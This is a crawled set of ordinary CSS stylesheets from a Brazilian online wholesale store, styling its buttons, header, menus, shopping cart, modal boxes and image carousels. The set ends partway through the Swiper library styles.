button,input[type=button].pequeno,input[type=submit].pequeno,input[type=reset].pequeno,button.pequeno{font-size:.67rem;padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px}form.grande input[type=button],form.grande input[type=submit],form.grande input[type=reset],form.grande button,input[type=button].grande,input[type=submit].grande,input[type=reset].grande,button.grande{font-size:1.125rem;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px}input[type=button].vermelho,input[type=submit].vermelho,input[type=reset].vermelho,button.vermelho{color:#FFF;background-color:#D92127}input[type=button].vermelho:hover,input[type=submit].vermelho:hover,input[type=reset].vermelho:hover,button.vermelho:hover{background-color:#E04B50}input[type=button].vermelho:active,input[type=submit].vermelho:active,input[type=reset].vermelho:active,button.vermelho:active{background-color:#E66D71}input[type=button].laranja,input[type=submit].laranja,input[type=reset].laranja,button.laranja{color:#FFF;background-color:#FF6600}input[type=button].laranja:hover,input[type=submit].laranja:hover,input[type=reset].laranja:hover,button.laranja:hover{background-color:#FF8833}input[type=button].laranja:active,input[type=submit].laranja:active,input[type=reset].laranja:active,button.laranja:active{background-color:#FFAA66}input[type=button].verde,input[type=submit].verde,input[type=reset].verde,button.verde{color:#FFF;background-color:#009900}input[type=button].verde:hover,input[type=submit].verde:hover,input[type=reset].verde:hover,button.verde:hover{background-color:#00AB00}input[type=button].verde:active,input[type=submit].verde:active,input[type=reset].verde:active,button.verde:active{background-color:#00CC00}input[type=button].amarelo,input[type=submit].amarelo,input[type=reset].amarelo,button.amarelo{color:#000;background-color:#FFCC29}input[type=button].amarelo:hover,input[type=submit].amarelo:hover,input[type=reset].amarelo:hover,button.amarelo:hover{background-color:#FFDD3A}input[type=button].amarelo:active,input[type=submit].amarelo:active,input[type=reset].amarelo:active,button.amarelo:active{background-color:#FFEE4B}input[type=button].prata,input[type=submit].prata,input[type=reset].prata,button.prata{color:#FFF;background-color:#AD8F49}input[type=button].prata:hover,input[type=submit].prata:hover,input[type=reset].prata:hover,button.prata:hover{background-color:#BE9F5A}input[type=button].prata:active,input[type=submit].prata:active,input[type=reset].prata:active,button.prata:active{background-color:#CFAF6B}input[type=button].preto,input[type=submit].preto,input[type=reset].preto,button.preto{color:#FFF;background-color:#5C5C5C}input[type=button].preto:hover,input[type=submit].preto:hover,input[type=reset].preto:hover,button.preto:hover{background-color:#6D6D6D}input[type=button].preto:active,input[type=submit].preto:active,input[type=reset].preto:active,button.preto:active{background-color:#7E7E7E}input[type=button].branco,input[type=submit].branco,input[type=reset].branco,button.branco{color:#333;background-color:#FFF}input[type=button].branco:hover,input[type=submit].branco:hover,input[type=reset].branco:hover,button.branco:hover{background-color:#FAFAFA}input[type=button].branco:active,input[type=submit].branco:active,input[type=reset].branco:active,button.branco:active{background-color:#F3F3F3}input[type=button].cinza_escuro,input[type=submit].cinza_escuro,input[type=reset].cinza_escuro,button.cinza_escuro{color:#FFF;background-color:#666}input[type=button].cinza_escuro:hover,input[type=submit].cinza_escuro:hover,input[type=reset].cinza_escuro:hover,button.cinza_escuro:hover{background-color:#777}input[type=button].cinza_escuro:active,input[type=submit].cinza_escuro:active,input[type=reset].cinza_escuro:active,button.cinza_escuro:active{background-color:#555}input[type=button].azul,input[type=submit].azul,input[type=reset].azul,button.azul{color:#FFF;background-color:#0079c0}input[type=button].azul:hover,input[type=submit].azul:hover,input[type=reset].azul:hover,button.azul:hover{background-color:#118AD1}input[type=button].azul:active,input[type=submit].azul:active,input[type=reset].azul:active,button.azul:active{background-color:#229BE2}input[type=button].verde-agua,input[type=submit].verde-agua,input[type=reset].verde-agua,button.verde-agua{color:#080;background-color:#dfe}input[type=button].verde-agua:hover,input[type=submit].verde-agua:hover,input[type=reset].verde-agua:hover,button.verde-agua:hover{background-color:#eff}input[type=button].verde-agua:active,input[type=submit].verde-agua:active,input[type=reset].verde-agua:active,button.verde-agua:active{background-color:#cfd}input[type=button]:disabled,input[type=submit]:disabled,input[type=reset]:disabled,button:disabled{background-color:#EEE;color:#AAA;outline:none}input[type=button]:disabled *,input[type=submit]:disabled *,input[type=reset]:disabled *,button:disabled *{color:#AAA!important}input[type=button]:disabled:hover,input[type=submit]:disabled:hover,input[type=reset]:disabled:hover,button:disabled:hover{background-color:#EEE;color:#AAA;outline:none}input[type=button].total,input[type=submit].total,input[type=reset].total,button.total{width:100%;float:none;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.carrocel-botao{width:40px;height:40px;position:absolute;top:50%;z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;background-color:#FFF;color:#000;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);border-radius:120px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.45);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.45);box-shadow:0 0 10px 0 rgba(0,0,0,.45);opacity:.4}.carrocel-botao:hover{opacity:1}.carrocel-botao.next{right:10px;left:auto}.carrocel-botao.prev{left:10px;right:auto}.carrocel-botao::after{font-family:IcoFont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;line-height:1;-webkit-font-smoothing:antialiased;font-size:1.5rem}.carrocel-botao.next::after{content:"\eaa0"}.carrocel-botao.prev::after{content:"\ea9d"}

--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/css/style-baseDesktop.css
body_size: 2078
content:
.site{position:relative}.site>div{display:grid;align-items:flex-start;justify-content:center;position:relative}.site>div.site-total{grid-template-columns:1fr}.site-cabecalho{grid-template-columns:1fr!important}.site-cabecalho>div{display:grid;grid-gap:30px;align-items:flex-start;justify-content:center;position:relative;padding-left:20px;padding-right:20px;justify-self:center;width:100%}.site-cabecalho .logo{display:flex;align-items:center;justify-content:center;height:100%}.site-cabecalho .logo img{max-width:100%}.site-cabecalho .corpo{display:grid;grid-template-columns:1fr;grid-template-rows:50px 1fr;height:100%}.site-cabecalho .corpo>div{align-self:center}.site-cabecalho .corpo>div:first-child{align-self:flex-start}.site-cabecalho .cb-menu{padding-bottom:10px;gap:10px}.site-cabecalho .cb-menu>div{padding:10px;-moz-border-radius:0 0 9px 9px;-webkit-border-radius:0 0 9px 9px;border-radius:0 0 9px 9px}.site-cabecalho .cb-menu>div div{padding-left:10px;padding-right:10px;font-size:small}.site-cabecalho .cb-menu>div a:last-child div{border-right:none}.site-cabecalho .cb-menu>div.sociais{padding-top:5px;padding-bottom:0;padding-left:0;padding-right:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;align-self:flex-start;background-color:transparent;gap:10px}.site-cabecalho .cb-menu>div.sociais div{border-right:none;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;font-size:large}.site-cabecalho .corpo .cb-contato{padding:0;gap:20px;align-self:flex-start}.site-cabecalho .corpo .cb-busca{display:grid;grid-column-gap:30px;justify-content:flex-end;padding:0;padding-bottom:10px;align-self:flex-end;grid-template-columns:1fr auto auto auto}.site-cabecalho .corpo .cb-busca>div{display:grid;align-content:center}.site-cabecalho.fixed{position:fixed;top:0;width:100%;z-index:300;-webkit-box-shadow:0 0 30px 0 rgba(74,81,81,.1);-moz-box-shadow:0 0 30px 0 rgba(74,81,81,.1);box-shadow:0 0 30px 0 rgba(74,81,81,.1)}.site-cabecalho.fixed>div{height:60px}.site-cabecalho.fixed .corpo{grid-template-rows:1fr}.site-cabecalho.fixed .logo img{max-height:40px}.site-cabecalho.fixed .corpo .cb-menu{display:none}.site-cabecalho.fixed .corpo .cb-contato{display:none}.site-conteudo>div{padding-left:20px;padding-right:20px;width:100%}.cb-busca form[name=formPesquisa]{width:100%;position:relative}.cb-busca form[name=formPesquisa] input{padding:10px 15px;font-size:medium;border-radius:20px}.cb-busca form[name=formPesquisa] button{position:absolute;top:10px;right:15px;background-color:transparent;font-size:20px;padding:0;color:#AAA}.site-menu{padding-top:0;padding-bottom:0}.site-menu:empty{height:2px}.site-menu>div{display:inline-flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:5px;padding-left:20px;padding-right:20px;position:relative}.site-menu ul{margin:0;padding:0}.site-menu li{list-style:none;flex-wrap:nowrap;position:relative;-webkit-column-break-inside:avoid}.site-menu li div{display:flex;align-items:center;justify-content:flex-start;gap:5px;cursor:pointer;transition:all .3s ease-in-out;font-size:small}.site-menu-departamentos.dropdown{position:initial}.site-menu-departamentos .dropdown-content>div{display:flex;grid-gap:20px;justify-content:center;max-width:calc(100vw - 50px);align-items:stretch;background-color:#FFF}.site-menu-departamentos .menu-categorias{padding:20px;width:inherit}.site-menu-departamentos .menu-categorias>ul{column-count:5;column-gap:20px}@media screen and (max-width:1200px){.site-menu-departamentos .menu-categorias>ul{column-count:4}}@media screen and (max-width:1000px){.site-menu-departamentos .menu-categorias>ul{column-count:3}}@media screen and (max-width:700px){.site-menu-departamentos .menu-categorias>ul{column-count:2}}@media screen and (max-width:500px){.site-menu-departamentos .menu-categorias>ul{column-count:1}}.site-menu-departamentos .menu-categorias ul{padding-left:20px}.site-menu-departamentos .menu-categorias>ul{padding-left:0}.site-menu-departamentos .menu-categorias ul li div{display:flex;align-items:center;justify-content:flex-start;gap:10px;cursor:pointer;padding-left:10px;padding-right:10px;padding-top:3px;padding-bottom:3px;background-color:transparent;color:#5C5C5C;font-size:small;transition:all .3s ease-in-out}.site-menu-departamentos .menu-categorias ul li div:hover{text-decoration:underline;background-color:#EEE}.site-menu-departamentos .menu-categorias>ul>li>a>div>span{font-size:small}.site-menu-departamentos .menu-categorias.hierarquico>ul>li>a>div>span{font-weight:bold}.site-menu-departamentos div.iconao i{display:none}.site-menu-departamentos div.icotopo{display:grid;text-align:center;padding-right:10px}.site-menu-departamentos div.icotopo i,.site-menu-departamentos div.icolateral i{width:30px;height:30px;font-size:medium;display:flex;align-content:center;justify-content:center;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.site-menu-departamentos div.icotopo i{width:100%;height:50px;font-size:xx-large}.site-menu-departamentos .menu-oferta{display:flex;justify-content:stretch;align-items:flex-start;flex-wrap:wrap;background-color:#F1F1F1}.site-menu-departamentos .menu-oferta img{display:block;max-width:300px;max-height:100%;align-content:center;justify-content:center}.tp-carrinho{position:relative;align-self:center;justify-self:flex-end}.tp-carrinho .dropdown-menu{position:relative;padding:5px}.tp-carrinho.dropdown .dropdown-menu{opacity:inherit}.tp-carrinho .dropdown-menu i{font-size:xx-large}.tp-carrinho .dropdown-menu span{display:flex;justify-content:center;align-items:center;position:absolute;top:0;right:0;height:18px;width:18px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:x-small;color:#FFF;background-color:#00CC00}.tp-carrinho .dropdown-menu span:empty{display:none}.tp-carrinho .dropdown-menu span i{font-size:medium}.tp-carrinho.dropdown .dropdown-menu span{display:flex}.tp-carrinho .dropdown-content{left:auto;right:0;color:#333;transform:translate(0)}.tp-carrinho .dropdown-content::before{left:inherit;right:10px}.tp-carrinho .dropdown-content>div{background-color:#FFF;width:370px}.tp-carrinho .dropdown-content>div .conteudo{background-color:#FFF}.tp-carrinho .dropdown-content>div .base{background-color:#F2F2F2;border-top:1px solid #e5e5e5;padding:20px;padding-top:5px}.tp-carrinho .dropdown-content>div .titulo{font-size:large;color:#333;font-weight:bold;padding-top:10px;padding-left:20px}.tp-carrinho .dropdown-content>div .itens{display:block;width:calc(100% - 20px);max-height:250px;overflow:auto;padding:10px}.tp-carrinho .dropdown-content>div .itens .item{display:grid;grid-template-columns:40px 1fr 95px;grid-gap:10px;justify-content:flex-start;align-items:center;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;border-bottom:1px solid #EEE;font-size:medium}.tp-carrinho .dropdown-content>div .itens .item div{color:#333}.tp-carrinho .dropdown-content>div .itens .item .imagem{width:40px;height:40px;min-width:40px;align-content:center;justify-content:center;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.tp-carrinho .dropdown-content>div .itens .item .nome{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;max-width:140px}.tp-carrinho .dropdown-content>div .itens .item .qtde{font-size:small;color:#999}.tp-carrinho .dropdown-content>div .itens .item .valor{text-align:right;align-self:flex-end}.tp-carrinho .dropdown-content>div .botoes{display:grid;grid-gap:10px;padding-top:10px}.tp-carrinho .dropdown-content>div .botoes>a{display:grid}.tp-carrinho .dropdown-content>div .subtotal{font-size:small;text-align:right}.tp-carrinho .dropdown-content>div .subtotal b{font-size:medium}.cb-ico{display:grid;grid-template-columns:auto 1fr;justify-content:stretch;align-items:center;gap:10px;font-size:small;line-height:100%;cursor:pointer;padding:5px 10px;border-radius:8px}.cb-ico>div>i{font-size:x-large}.menu-atendimento{display:grid;gap:20px;padding:20px 10px}.menu-usuario div{display:flex;flex-wrap:nowrap;align-items:center;justify-content:flex-start;column-gap:5px;cursor:pointer;padding:5px 10px;font-size:medium}.menu-usuario div i{font-size:large}.menu-usuario div span{white-space:nowrap}.site-newsletter{padding-top:20px;padding-bottom:20px;margin-top:60px}.site-newsletter>div{display:inline-flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:30px;padding-left:20px;padding-right:20px}.site-newsletter>div>div{display:inline-flex;justify-content:center;align-items:center;flex-wrap:nowrap;gap:5px}.site-newsletter>div>div>div>i{font-size:xx-large}.site-newsletter>div>div>div>div{line-height:120%}.site-newsletter>div>div>div>div:nth-child(1){font-size:large;font-weight:bold}.site-newsletter>div>div>div>div:nth-child(2){font-size:small}.site-newsletter .msgform{font-size:small}.site-newsletter .msgform i{font-size:large}.site-rodape{background-color:#FFF;color:#5c5c5c}.site-rodape a{color:#5c5c5c}.site-rodape>div{display:grid;grid-template-columns:1fr 1fr 1fr;justify-content:space-around;align-items:flex-start;flex-wrap:wrap;gap:30px;padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;font-size:medium}@media screen and (max-width:700px){.site-rodape>div{grid-template-columns:1fr}}.site-rodape>div h4{white-space:nowrap;margin:0;margin-bottom:10px;padding-bottom:5px;border-bottom:1px solid #AAA}.site-rodape>div .lista-menus{display:flex;justify-content:flex-start;align-items:flex-start;column-gap:40px;row-gap:10px;flex-wrap:wrap}.rd-contato>div{padding-top:10px;padding-bottom:10px}.rd-sociais{padding-top:10px;padding-bottom:10px}.lista-selos{padding:0;margin:0;display:flex;gap:20px}.lista-selos li{display:table;padding:0;margin:0;list-style:none;max-width:120px;max-height:50px}.lista-selos li img{max-width:120px;max-height:80px}.site-desenvolvimento{background-color:#EEE;color:#5c5c5c;padding-bottom:100px;border-top:1px solid #CCC}.site-desenvolvimento>div{display:grid;grid-template-columns:1fr 100px;justify-content:space-around;align-items:flex-start;flex-wrap:wrap;gap:30px;padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;font-size:small;text-align:center}.site-desenvolvimento>div>div:first-child{padding-left:100px}.sCinzaCaminho{border-bottom:1px solid #EEE}.sCinzaCaminho .conteudo{padding-top:5px;padding-bottom:5px;padding-left:20px;padding-right:20px}.sCinzaCaminho span{padding-left:20px;padding-right:7px;padding-top:0;padding-bottom:0;background:url(../../img/icone-titulop.png) no-repeat left center;font-size:small;font-style:italic;font-weight:normal;color:#999;cursor:pointer}.sCinzaCaminho>.conteudo>a:last-child span,.sCinzaCaminho>.conteudo>span:last-child{font-weight:bold;color:#333}.sCinzaCaminho span:hover{color:#202020}.conteudo-produtos{display:grid;justify-content:flex-start;align-items:flex-start;flex-wrap:nowrap}

--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/css/style-boxFancy.css
body_size: 510
content:
.fancybox{cursor:pointer}.boxFancy{display:none;padding:10px;color:#5C5C5C}.boxFancy>.titulo{margin-top:0}.boxFancy>.info{font-size:small}.boxFancy>.conteudo{padding:0;margin-top:10px}.boxAbas{display:table;width:100%;position:relative}.boxAbas>.menu{display:table;width:100%;position:relative}.boxAbas>.menu>span{display:table;float:left;padding:3px 10px 3px 10px;background-color:#BBB;color:#FFF;margin-left:0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;border-radius:8px 8px 0 0;border-top:1px solid #FFF;border-bottom:1px solid #DDD;border-left:1px solid #FFF;border-right:1px solid #FFF;cursor:pointer;font-size:small;box-shadow:inset 0px -3px 8px 0 #999}.boxAbas>.menu>span.ativo{background-color:#FFF;color:#666;border-top:1px solid #DDD;border-bottom:1px solid #FFF;border-left:1px solid #DDD;border-right:1px solid #DDD;box-shadow:none}.boxAbas.grande>.menu>span.ativo{background-color:#F6F6F6;border-bottom:1px solid #F6F6F6}.boxAbas>.menu>span.bloqueado{color:#999;cursor:not-allowed}.boxAbas>.aba{display:none;width:100%;margin-top:10px;padding-bottom:50px}.boxAbas>.aba.ativo{display:table}.boxAbas>.aba .overflow{padding-bottom:120px;padding-left:3px;padding-right:3px}.boxFancy.sucesso{border-radius:4px;transform:translateY(-80px);transition:all .5s;padding:20px;background:linear-gradient(45deg,#0A6 32%,#0D9 100%);color:#FFF;text-align:center}.boxFancy.sucesso label,.boxFancy.sucesso span,.boxFancy.sucesso div{color:#FFF}.fancybox-slide--current .sucesso{transform:translateY(0);opacity:1;transition-duration:.3s}.boxFancy.sucesso>i{font-size:xxx-large}.boxFancy.sucesso>h2{font-size:xx-large;text-align:center;margin-top:0;margin-bottom:0}.boxFancy.sucesso>.botoes{margin-top:20px}.boxFancy.erro{border-radius:4px;transform:translateY(-80px);transition:all .5s;padding:20px;background:linear-gradient(45deg,#F00 32%,#F30 100%);color:#FFF;text-align:center}.boxFancy.erro label,.boxFancy.erro span,.boxFancy.erro div{color:#FFF}.fancybox-slide--current .erro{transform:translateY(0);opacity:1;transition-duration:.3s}.boxFancy.erro>i{font-size:xxx-large}.boxFancy.erro>h2{font-size:xx-large;text-align:center;margin-top:0;margin-bottom:0}.boxFancy.erro>.botoes{margin-top:20px}.boxFancy.info{border-radius:4px;transform:translateY(-80px);transition:all .5s;padding:20px;background:#FFF;color:#333;text-align:center}.boxFancy.info label,.boxFancy.info span,.boxFancy.info div{color:#333}.fancybox-slide--current .info{transform:translateY(0);opacity:1;transition-duration:.3s}.boxFancy.info>i{font-size:xxx-large;color:#FA0}.boxFancy.info>h2{font-size:xx-large;text-align:center;margin-top:0;margin-bottom:0;color:#FA0}.boxFancy.info>.botoes{margin-top:20px}

--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/autocomplete/jquery.autocomplete.min.css
body_size: 58
content:
.ac_results{padding:0;border:1px solid #eee;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0;overflow:hidden;color:#333}.ac_results li{margin:0;padding:10px 5px;cursor:default;display:block;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:16px;overflow:hidden}.ac_loading{background:#fff url(indicator.gif) right 70px center no-repeat}

--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/wowslider/style.min.css
body_size: 2119
content:
.wowslidercontainer{zoom:1;position:relative;width:100%;margin:0;z-index:1;border:none;text-align:left;font-size:10px}* html .wowslidercontainer{width:960px}.wowslidercontainer .ws_images ul{position:relative;width:10000%;height:100%;left:0;list-style:none;margin:0;padding:0;border-spacing:0;overflow:visible}.wowslidercontainer .ws_images ul li{position:relative;width:1%;height:100%;line-height:0;overflow:hidden;float:left;font-size:0;padding:0!important;margin:0!important}.wowslidercontainer .ws_images{position:relative;left:0;top:0;width:100%;height:100%;overflow:hidden}.wowslidercontainer .ws_images a{width:100%;height:100%;display:block;color:transparent}.wowslidercontainer img{max-width:none!important}.wowslidercontainer .ws_images img{width:100%;border:0;max-width:none;padding:0;margin:0}.wowslidercontainer .ws_images iframe{position:absolute;z-index:-1}.wowslidercontainer .ws-title>div{display:inline-block!important}.wowslidercontainer a{text-decoration:none;outline:0;border:none}.wowslidercontainer .ws_bullets{float:left;position:absolute;z-index:70}.wowslidercontainer .ws_bullets div{position:relative;float:left;font-size:0px}.wowslidercontainer .wsl,.wowslidercontainer.ws_video_playing .ws_bullets{display:none}.wowslidercontainer object,.wowslidercontainer sound{position:absolute}.wowslidercontainer .ws_photoItem{border:2em solid #fff;margin-left:-2em;margin-top:-2em}.wowslidercontainer.ws_gestures{cursor:-webkit-grab;cursor:-moz-grab;cursor:url("[data-uri]"),move}.wowslidercontainer.ws_gestures.ws_grabbing{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:url("[data-uri]"),move}.wowslidercontainer .ws_video_btn.ws_vimeo,.wowslidercontainer .ws_video_btn.ws_youtube,.wowslidercontainer.ws_video_playing:hover .ws_bullets,.wowslidercontainer.ws_video_playing_ie .ws_bullets,.wowslidercontainer.ws_video_playing_ie a.ws_next,.wowslidercontainer.ws_video_playing_ie a.ws_prev,.wowslidercontainer:hover .ws_fullscreen,.wowslidercontainer:hover .ws_playpause{display:block}.wowslidercontainer .ws_video_btn{position:absolute;display:none;cursor:pointer;top:0;left:0;width:100%;height:100%;z-index:55}.wowslidercontainer .ws_video_btn div{position:absolute;background-image:url(./playvideo.png);background-size:200%;top:50%;left:50%;width:7em;height:5em;margin-left:-3.5em;margin-top:-2.5em}.wowslidercontainer .ws_video_btn.ws_youtube div{background-position:0 0}.wowslidercontainer .ws_video_btn.ws_youtube:hover div{background-position:100% 0}.wowslidercontainer .ws_video_btn.ws_vimeo div,.wowslidercontainer a.ws_prev:hover{background-position:0 100%}.wowslidercontainer .ws_video_btn.ws_vimeo:hover div,.wowslidercontainer a.ws_next:hover{background-position:100% 100%}.wowslidercontainer .ws_playpause.ws_hide{display:none!important}@font-face{font-family:fullscreen;src:url('fullscreen.eot');src:url('fullscreen.eot#iefix') format('embedded-opentype'),url('fullscreen.woff') format('woff'),url('fullscreen.ttf') format('truetype'),url('fullscreen.svg#fullscreen') format('svg');font-weight:400;font-style:normal}.wowslidercontainer .ws_fullscreen{display:none;position:absolute;font-family:fullscreen;top:.5em;right:.5em;font-size:2.25em;z-index:59;color:#fff}.wowslidercontainer .ws_fullscreen:after{content:'\e800'}.wowslidercontainer .ws_bullets{margin-right:6em;padding:10px;bottom:0;left:50%}.ws_fs_wrapper{width:100%;height:100%;background:#181818}.ws_fs_wrapper>.wowslidercontainer,.ws_fs_wrapper>.wowslidercontainer .ws_images{margin:0 auto;max-height:none}.ws_fs_wrapper>.wowslidercontainer .ws_fullscreen{position:fixed;display:block}.ws_fs_wrapper>.wowslidercontainer .ws_fullscreen:after{content:'\e801'}.ws_fs_wrapper>.wowslidercontainer{border:0;outline:0;-webkit-box-shadow:0;-moz-box-shadow:0;box-shadow:0}.wowslidercontainer .ws_bullets a{font:14px/32px Arial,Helvetica,sans-serif;color:#3d3d3d;text-align:center;margin-left:-3px;width:32px;height:32px;background:url(./bullet.png) left top;float:left;position:relative}.wowslidercontainer .ws_bullets a.ws_selbull,.wowslidercontainer .ws_bullets a:hover{background-position:right top}.wowslidercontainer a.ws_next,.wowslidercontainer a.ws_prev{background-size:200%;position:absolute;display:block;top:50%;margin-top:-2.1em;z-index:60;height:4.3em;width:2.9em;background-image:url(./arrows.png)}.wowslidercontainer a.ws_next{background-position:100% 0;right:0}.wowslidercontainer a.ws_prev{left:0;background-position:0 0}.wowslidercontainer .ws_playpause{display:none;width:2.8em;height:4.3em;position:absolute;top:50%;left:50%;margin-left:-1.4em;margin-top:-2.1em;z-index:59;background-size:100%}.wowslidercontainer .ws_pause{background-image:url(./pause.png)}.wowslidercontainer .ws_play{background-image:url(./play.png)}.wowslidercontainer .ws_pause:hover,.wowslidercontainer .ws_play:hover{background-position:100% 100%!important}.wowslidercontainer .ws_bullets div{left:-50%}.wowslidercontainer .ws-title{position:absolute;bottom:7%;left:0;margin-right:.5em;z-index:50;color:#3d3d3d;text-transform:uppercase;font-family:Arial,Helvetica,sans-serif}.wowslidercontainer .ws-title div,.wowslidercontainer .ws-title span{display:inline-block;padding:.5em;background:#fff;-moz-border-radius:0 .25em .25em 0;border-radius:0 .25em .25em 0;opacity:.8}.wowslidercontainer .ws-title div{display:block;margin-top:1em;font-size:1.2em;text-transform:none;padding:.8em}.wowslidercontainer .ws-title span{font-size:1.8em}.wowslidercontainer .ws_images>ul{animation:16s infinite wsBasic;-moz-animation:16s infinite wsBasic;-webkit-animation:16s infinite wsBasic}@keyframes wsBasic{0%,12.5%{left:0}25%,37.5%{left:-100%}50%,62.5%{left:-200%}75%,87.5%{left:-300%}}@-moz-keyframes wsBasic{0%,12.5%{left:0}25%,37.5%{left:-100%}50%,62.5%{left:-200%}75%,87.5%{left:-300%}}@-webkit-keyframes wsBasic{0%,12.5%{left:0}25%,37.5%{left:-100%}50%,62.5%{left:-200%}75%,87.5%{left:-300%}}.wowslidercontainer .ws_shadow{background-image:url(./bg.png);background-size:100%;position:absolute;z-index:-1;left:-.52%;top:-1.39%;width:101.04%;height:102.78%}* html .wowslidercontainer .ws_shadow{background:0 0}.wowslidercontainer .ws_bullets a img{text-indent:0;display:block;bottom:25px;left:-64px;visibility:hidden;position:absolute;-moz-box-shadow:0 0 5px #3d3d3d;box-shadow:0 0 5px #3d3d3d;border:5px solid #fff;max-width:none}.wowslidercontainer .ws_bullets a:hover img{visibility:visible}.wowslidercontainer .ws_bulframe div div{height:48px;overflow:visible;position:relative}.wowslidercontainer .ws_bulframe div{left:0;overflow:hidden;position:relative;width:128px;background-color:#fff}.wowslidercontainer .ws_bullets .ws_bulframe{display:none;bottom:35px;overflow:visible;position:absolute;cursor:pointer;-moz-box-shadow:0 0 5px #3d3d3d;box-shadow:0 0 5px #3d3d3d;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;border:5px solid #fff}.wowslidercontainer .ws_bulframe span{display:block;position:absolute;bottom:-17px;margin-left:2px;left:64px;background:url(./triangle.png);width:20px;height:12px}

--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/swiper-master/swiper-bundle.min.css
body_size: 3962
content:
 @font-face {
     font-family: swiper-icons;
     src: url('[data-uri]') format('woff');
     font-weight: 400;
     font-style: normal
 }

 :root {
     --swiper-theme-color: #007aff
 }

 .swiper-container {
     position: relative;
     overflow: hidden;
     list-style: none;
     padding: 0;
     z-index: 1
 }

 .swiper-container-vertical>.swiper-wrapper {
     flex-direction: column
 }

 .swiper-wrapper {
     position: relative;
     width: 100%;
     height: 100%;
     z-index: 1;
     display: flex;
     transition-property: transform;
     box-sizing: content-box
 }

 .swiper-container-android .swiper-slide,
 .swiper-wrapper {
     transform: translate3d(0, 0, 0)
 }

 .swiper-container-multirow>.swiper-wrapper {
     flex-wrap: wrap
 }

 .swiper-container-multirow-column>.swiper-wrapper {
     flex-wrap: wrap;
     flex-direction: column
 }

 .swiper-container-free-mode>.swiper-wrapper {
     transition-timing-function: ease-out;
     margin: 0 auto
 }

 .swiper-slide {
     flex-shrink: 0;
     position: relative;
     transition-property: transform;
     display: flex;
     align-content: flex-start;
     align-items: flex-start;
     justify-content: center;
 }

 .swiper-slide-invisible-blank {
     visibility: hidden
 }

 .swiper-container-autoheight,
 .swiper-container-autoheight .swiper-slide {
     height: auto
 }

 .swiper-container-autoheight .swiper-wrapper {
     align-items: flex-start;
     transition-property: transform, height
 }

 .swiper-container-3d {
     perspective: 1200px
 }

 .swiper-container-3d .swiper-cube-shadow,
 .swiper-container-3d .swiper-slide,
 .swiper-container-3d .swiper-slide-shadow-bottom,
 .swiper-container-3d .swiper-slide-shadow-left,
 .swiper-container-3d .swiper-slide-shadow-right,
 .swiper-container-3d .swiper-slide-shadow-top,
 .swiper-container-3d .swiper-wrapper {
     transform-style: preserve-3d
 }

 .swiper-container-3d .swiper-slide-shadow-bottom,
 .swiper-container-3d .swiper-slide-shadow-left,
 .swiper-container-3d .swiper-slide-shadow-right,
 .swiper-container-3d .swiper-slide-shadow-top {
     position: absolute;
     left: 0;
     top: 0;
     width: 100%;
     height: 100%;
     pointer-events: none;
     z-index: 10
 }

 .swiper-container-3d .swiper-slide-shadow-left {
     background-image: linear-gradient(to left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
 }

 .swiper-container-3d .swiper-slide-shadow-right {
     background-image: linear-gradient(to right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
 }

 .swiper-container-3d .swiper-slide-shadow-top {
     background-image: linear-gradient(to top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
 }

 .swiper-container-3d .swiper-slide-shadow-bottom {
     background-image: linear-gradient(to bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
 }

 .swiper-container-css-mode>.swiper-wrapper {
     overflow: auto;
     scrollbar-width: none;
     -ms-overflow-style: none
 }

 .swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar {
     display: none
 }

 .swiper-container-css-mode>.swiper-wrapper>.swiper-slide {
     scroll-snap-align: start start
 }

 .swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper {
     scroll-snap-type: x mandatory
 }

 .swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper {
     scroll-snap-type: y mandatory
 }

 :root {
     --swiper-navigation-size: 44px
 }

 .swiper-button-next,
 .swiper-button-prev {
     position: absolute;
     top: 50%;
     width: calc(var(--swiper-navigation-size)/ 44 * 27);
     height: var(--swiper-navigation-size);
     margin-top: calc(-1 * var(--swiper-navigation-size)/ 2);
     z-index: 10;
     cursor: pointer;
     display: flex;
     align-items: center;
     justify-content: center;
     color: var(--swiper-navigation-color, var(--swiper-theme-color))
 }

 .swiper-button-next.swiper-button-disabled,
 .swiper-button-prev.swiper-button-disabled {
     opacity: .35;
     cursor: auto;
     pointer-events: none
 }

 .swiper-button-next:after,
 .swiper-button-prev:after {
     font-family: swiper-icons;
     font-size: var(--swiper-navigation-size);
